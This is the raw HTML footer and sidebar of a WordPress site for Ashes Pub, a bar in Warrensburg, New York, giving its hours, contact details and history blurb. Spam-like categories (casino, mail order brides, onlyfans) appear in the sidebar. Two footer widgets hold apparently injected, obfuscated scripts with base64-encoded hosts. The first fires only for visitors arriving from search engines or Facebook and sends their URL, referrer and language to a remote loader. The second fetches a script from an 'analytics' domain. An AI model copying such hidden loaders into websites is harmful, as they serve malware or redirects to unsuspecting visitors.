	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>